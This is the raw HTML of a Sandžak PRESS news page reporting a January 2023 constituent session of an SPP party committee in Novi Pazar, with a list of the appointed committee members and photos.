            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-285132" class="post-285132 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-23T13:20:21+01:00" >23. Januara 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-285132">897</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://spp.rs/wp-content/uploads/2023/01/364C01B1-26E6-4780-AE5C-65424E7096CD-1200x675.jpeg" /></p>
<p class="p1"><strong><span class="s1">U Centrali Stranke pravde i pomirenja u Novom Pazaru održana je konstituirajuca sjednica Inicijativnog odbora za formiranja organa Izvršnog odbora SPP.</span></strong></p>
<p class="p1"><span class="s1">Konstitutivnom sjednicom predsjedavao je predsjednik Izvršnog odbora dr. Ferid Bulić.</span></p>
<p class="p1"><span class="s1">Za sekretara IO Izvršnog odbora izabran je Haris Halitović iz Tutina.</span></p>
<p class="p1"><span class="s1">Predsjednik Usame Zukorlić uručio je rješenja o imenovanju članovima IO:</span></p>
<p class="p1"><span class="s1">Enver Međedović, Mersad Curić, Harun Preljević, Muzafer Župljanin, Alma Rizvanović, Alen Omerović, Muhamed Tutić, Dr. Muamer Suljić, Jonuz Džanković, Nedžad Šaćirović, Kemal Zekić, Sanel Dizdarević, Haris Halitović, Nermina Ahmetović, Muhamed Zukorlić, Safet Smailović, Mersija Brbutović, Haris Brulić, Adnan Šmrković, Harun Hajradinović, Edin Latović, Fadil Mahmutović, Remzija Fetahović i Damir Ćelović.</span></p>
<p class="p1"><span class="s1">Sjednici je prisustvovao i Generalni sekretar SPP Edin Numanović.</span></p>
<p>(SPP)</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-12944" src="https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-650x433.jpeg" sizes="(max-width: 650px) 100vw, 650px" srcset="https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-650x433.jpeg 650w, https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-300x200.jpeg 300w, https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-768x512.jpeg 768w, https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-1536x1024.jpeg 1536w, https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-219x146.jpeg 219w, https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-50x33.jpeg 50w, https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D-112x75.jpeg 112w, https://spp.rs/wp-content/uploads/2023/01/BCADD542-7133-44BE-B7C4-9476A6D2F73D.jpeg 1600w" alt="" width="650" height="433" /> <img decoding="async" class="alignnone size-large wp-image-12945" src="https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-650x433.jpeg" sizes="(max-width: 650px) 100vw, 650px" srcset="https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-650x433.jpeg 650w, https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-300x200.jpeg 300w, https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-768x512.jpeg 768w, https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-1536x1024.jpeg 1536w, https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-219x146.jpeg 219w, https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-50x33.jpeg 50w, https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F-112x75.jpeg 112w, https://spp.rs/wp-content/uploads/2023/01/72D786B5-8F4E-4D26-B5B3-9AF14953727F.jpeg 1600w" alt="" width="650" height="433" /> <img decoding="async" class="alignnone size-large wp-image-12946" src="https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-650x433.jpeg" sizes="(max-width: 650px) 100vw, 650px" srcset="https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-650x433.jpeg 650w, https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-300x200.jpeg 300w, https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-768x512.jpeg 768w, https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-1536x1024.jpeg 1536w, https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-219x146.jpeg 219w, https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-50x33.jpeg 50w, https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F-112x75.jpeg 112w, https://spp.rs/wp-content/uploads/2023/01/C8144B2F-F9D4-4404-90DA-C5642064AF1F.jpeg 1600w" alt="" width="650" height="433" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-12948" src="https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-650x433.jpeg" sizes="auto, (max-width: 650px) 100vw, 650px" srcset="https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-650x433.jpeg 650w, https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-300x200.jpeg 300w, https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-768x512.jpeg 768w, https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-1536x1024.jpeg 1536w, https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-219x146.jpeg 219w, https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-50x33.jpeg 50w, https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9-112x75.jpeg 112w, https://spp.rs/wp-content/uploads/2023/01/3396E230-071E-415B-A4BB-12B10BE623D9.jpeg 1600w" alt="" width="650" height="433" /><br />
